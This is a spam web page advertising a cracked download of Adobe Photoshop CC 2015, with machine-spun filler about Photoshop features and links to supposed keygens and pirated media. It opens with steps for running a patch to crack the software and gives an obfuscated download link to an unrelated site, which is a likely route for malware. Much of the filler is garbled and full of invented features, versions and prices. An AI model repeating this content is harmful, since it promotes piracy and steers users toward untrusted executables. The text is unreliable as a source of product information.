## Adobe Photoshop CC 2015 Version 18 Download free With License Code WIN & MAC X64 { { lifetimE patch }} 2022

Installing Adobe Photoshop and then cracking it is easy and simple. The first step is to download and install the Adobe Photoshop software on your computer. Then, you need to locate the installation.exe file and run it. You can acquire Adobe Photoshop on the web and as a download. Installing Photoshop has gotten easier and is usually a straightforward process. When you have the software downloaded, launch the file and follow the on-screen instructions. Once the installation is complete, you need to crack Adobe Photoshop. To do this, you need to locate the patch file and then copy it to your computer. Then, run the file and follow the instructions on the screen. Once the patching process is complete, you will have a fully functional version of the software on your computer. To make sure that the software is running properly, you should check the version number to ensure that the crack was successful. And that's it - you have now successfully installed and cracked Adobe Photoshop!

## [Download](http://raisengine.com/analytic/?QWRvYmUgUGhvdG9zaG9wIENDIDIwMTUgdmVyc2lvbiAxOAQWR=bellowed&lllp=stretbrched¶bolic=&ZG93bmxvYWR8RTNuWVRCdk9YeDhNVFkzTVRjNU56Y3lOM3g4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA=chablis)

Mind the lights. They can change your lifelylkeife.com.au face if you don't pay proper attention to them. But, lights will change your life. And, a great photographer can do a lot for an image no matter what the subject. But, you also have to have the proper gear to achieve better images regardless of lighting. If you're on a budget, you can't even dream of buying the proper camera gear. But, it's really worth it. If you gave up photography, because you didn't have the proper camera gear, you'd be a better photographer for the rest of your life. If that happens to you, then I'm sorry for you. A great photographer can be anyone that can take a great shot under any lighting conditions. The two camera gear factors that significantly impact your photography career. The way you form your lighting, by the way, is by reading a book like this one. One of the benefits of Photoshop is that it does the most elementary functions well. If you want to create a mask, you have

it. If you want to crop an image, you have it. If you want to rotate an image, you have it. You also have a powerful editing tool set for cleaning up images and adding the kind of effects that you'll need for your designs. This program has set the standard for photo editing. And, it's always changing, which is one benefit of the Creative Cloud subscription format. Adobe continues to introduce new features on its blog, which can be exciting and useful if you are a Photoshop user. Often, I find it's more useful to check the blog for news than to visit the download page.

## **Download Adobe Photoshop CC 2015 Version 18With License Code [32|64bit] {{ Latest }} 2023**

It is very important to understand the relationship between pixels. RGB and CMYK are the two main color spaces for printing and are, therefore, the color spaces understood by professional print designers. RGB is the color space used by computers for printing in most programs. However, as we know, there are many other color spaces including lab, spot, hue, saturation, value, grey scale, and RGB, which all have different purposes. These are discussed in detail in the Color Spaces dialog box. The \*\*HSL, HSLA\*\* and \*\*HSLAC\*\* color spaces are discussed on this page . The \*\*Hue Saturation Lightness\*\* (or HSL) is similar to the RGB color space. It is used for selecting colors, calibrating and adjusting color spaces. The Hue Saturation Lightness (HSL) color space lets you select colors using the Color Picker by specifying their hue, saturation, and lightness values. The Hue Saturation Lightness color space is commonly used in many applications, including Photoshop, to help designers and photographers select colors that harmonize with the light and color of their subject matter. It is designed to define the colors to be selected based on the browser's viewing environment and the overall design of a website. When working in Photoshop, it is used to color correct images. While there are a lot of tools for creating great images, Photoshop represents the best in that category. When it comes to Retouching, this tool is far and away the best. Using Photoshop Retouching, you not only get more control over the quality of your image in each and every step, but you also get much more control over the final look of an image. To get started, select an image that you want to work upon. 933d7f57e6

## **Download free Adobe Photoshop CC 2015 Version 18Incl Product Key With Registration Code WIN + MAC 64 Bits {{ New! }} 2022**

There are plenty of new photo-editing features that help you create, retouch, transform and show off a little bit more creativity. You're now able to bring people even closer to you and your photos with an array of new social features that enable post placement on Facebook, Instagram, or Twitter. Mesh tools, which were first introduced in the release of the Showcase feature in CS4, help you apply dramatic near-future lighting to models or abstract artworks. Adobe Photoshop CC 2019 for Mac is available for \$399 with upgrades to 40 percent off the full retail price through April 24 (North America). Upgrade offers represent savings over the cost of the new, upgraded CS5 Extended and include free access to Premier (CS6), Student (CS4), Extended (CS5), or Creative Cloud (CC) services. Photoshop is a powerful tool, but it's also a daunting one. With such a vast toolset, users may have little idea where to start. Fortunately, there's help. The site's most popular articles are those that offer advanced advice, tips and tutorials. You can also browse by category and find illustrated articles on the best practices of Photoshop. The best Photoshop tutorials tend to be detailed full tutorials. Those that focus on a single element, like the use of a layer mask, are also great. Finally, you might find the best Photoshop tutorial at LIFE magazine. This site offers tips on using Photoshop related to their articles which are presented through the use of helpful images and animations.

butterfly shapes for photoshop free download photoshop border shapes free download basic shapes for photoshop free download custom shapes brushes photoshop free download photoshop building shapes free download banner shapes for photoshop free download photoshop brush shapes free download geometric shapes brushes photoshop free download gift shapes for photoshop free download download photoshop graphic shapes

This option encompasses placing Photoshop's content system inside the 3D environment. It is the most flexible solution, as it provides you with the ability to place 2D objects in a 3D scene. But it cannot help you with working in 3D or creating 3D content (either linear perspective or perspective maps) as it is meant solely to reveal layered 2D content within the 3D environment. **Photoshop CC 2019:** Use Photoshop to create any type of digital media, including video, whether you're producing an entire show, dropping in a few 2D elements to an all-2D production, or creating 3D assets for a 3D show. Photographers, filmmakers, content creators, designers, and photo editing pros use Photoshop to create unique and compelling images and videos to tell their stories. **Adobe Creative Cloud:** Work on the latest versions of Adobe Creative Cloud Apple apps like Adobe Premiere Pro CC and After Effects CC, plus even Apple's Final Cut Pro X and Logic Pro X. All together, that means you can work on files in hundreds of workflows with what you need, when you need it. **Pixel Perfect Quality - Native UHD 4K** Render in your browser. All of your work is pixel-perfect and can be viewed on virtually any screen size. Save more space by sharing your creations on the web and working simultaneously on projects with your team. **Collaborate and Create - New Workflow Management System – ACES** Powerful creative collaboration features — including co-editing, sorting, syncing, and more — are built into Photoshop CC 2019 to help you stay organized and see how your changes will affect the entire project in real time. Allow others to contribute to your work using the **New Adobe Creative Cloud CC Libraries** feature or Collabora Online. Easily add other

collaborators, view, schedule, and view changes made to the original file, and even sync changes across machines.

If your images show many photographic flaws, the tools in the Adobe Photoshop Features workspace can help you correct these flaws. You can use the sliders to control things like loads, shadows, exposure, and contrast. Since the release of Photoshop CS6, Adobe has embraced the ever-changing world of social media to help it gain new users. Instagram came along the scene, and it never stopped growing, either. With the release of Photoshop CC, Photoshop made accessing your Instagram photos in ways you only dreamt about a possibility. It gives you the ability to edit, retouch, add text to, and apply filters to your Instagram posts from within Photoshop. It also works with any other social media photo app that allows you to access your photos. You can combine the shadow, highlights and gradients (tints, shades, colors and textures) to create a new range of vivid and realistic looks. Now, with a few clicks, you can use the good features of traditional, film, and commercial lighting for a personalized touch in your photography. Selections and layers are simplified, with the power and flexibility of Photoshop. The Camera Raw tab now accepts batch corrections, which allows you to quickly retouch multiple photos at once. Elements' Style panel is based on the same extensive color and appearance model as Photoshop. It provides precision control of applied effects, color, and texture. You can see the color values of any object or selection by simply clicking its eyedropper tool. With its content-aware fill technology, Elements provides several menu options that can fill or crop areas of an image to avoid accidentally including unwanted content and tools to add an image's background or sky to a new layer. You can easily organize layers by using an automatic naming system, and you can move elements between layers using the Move tool.

<https://opensea.io/collection/command-and-conquer-3-keygen-exclusive-razor-seria> <https://opensea.io/collection/gforce-minimonsta-vsti-rtas-v112-incl-keygen-topai> <https://opensea.io/collection/hd-online-player-exclusive-download-mirrors-2-br-r> <https://opensea.io/collection/tokyo-ghoul-root-a-torrent> <https://opensea.io/collection/50-shades-of-grey-contract-copy-of-the-text-pdf-ra> <https://opensea.io/collection/james-bond-007-spectre-2015-german-dts-dl-720p-blu>

You can find a lot of new templates and creative designs to work with in Photoshop. You can import them by just copy-pasting them from the site and save them in different folders. There is also a lot of new tools for editing, such as Content-Aware Fill and Content-Aware Replace. You can even save the new design as you wish, making it a handy backup plan. Creating a good vector shape is a challenge for any designer. It is very tedious to complete and is also a time consuming process. Photoshop's Vector Shape Tools make this process easier, allowing you to create, edit and manipulate vector shapes and combined into a single shape. The tools work perfectly on any objects, including paths, text, shapes, 3D models and even on the canvas itself. There are many different ways to work in Photoshop. While you can access many of the options from the tool bar, the most efficient way to work is with the keyboard shortcuts. The various shortcuts can be accessed on the keyboard or found in the keyboard shortcuts window. The keyboard shortcuts window allows you to quickly access the most common shortcuts. You can also access these shortcuts by the function key and the F-key. To create a collage using layers, you can use the 'Layers' menu to merge multiple layers into a single layer. You can also use the 'Pen' tool to create an image with straight lines and curves. You can create an image of concentric circles using the 'Ellipse' tool, which is a pen tool. Moreover, you can use the 'Transform' tool to manipulate an object, and you can create a 3D model in Photoshop.



In a similar vein as Photoshop, the easier-to-use elements of Adobe PhotoShop Touch Ultra bring you high-quality photography and design technology to the web. To create an engaging mobile experience, PhotoShop Touch Ultra offers a compelling user interface that seamlessly adapts to your device and the screen size. Photographers can easily create exceptional images with smooth, intuitive touch interactions and control, while the powerful Adobe Sensei technology makes your photos look better than ever." If you've used previous versions of Adobe Premiere, you're probably familiar with their frame-generation features. The problem is, each time you add a new video frame, you must go through the tedious process of creating it—duplicating your original clip and setting it as an overlay, or exporting it to After Effects for additional effects. Adobe Video Folders solves this problem by letting you instantly generate a frame from any video clip, without any editing required. The program has a large number of tools for creating basic effects. You can crop, resize, straighten or add effects to photos. Photoshop comes with lots of basic tools, gesture-based controls, layers, and complements tools for retouching, like healing, cloning, and spot healing. The program has good support for ICC color profiles. Photographers producing professional images can opt for the traditional Photoshop application. This is a more customized, complex and powerful version of Adobe Photoshop that requires some effort upfront to become comfortable with.